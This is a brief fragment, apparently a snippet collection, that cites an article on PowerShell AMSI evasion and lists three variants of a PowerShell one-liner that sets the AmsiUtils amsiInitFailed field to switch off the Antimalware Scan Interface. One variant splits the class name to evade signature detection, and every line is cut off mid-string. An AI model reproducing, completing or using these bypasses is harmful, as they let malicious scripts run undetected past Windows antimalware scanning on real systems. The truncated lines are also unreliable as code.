 # https://www.mdsec.co.uk/2018/06/exploring-powershell-amsi-and-logging-evasion/
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','
[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUtils').GetField('amsiInitFailed'
[Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField('amsiInitFailed','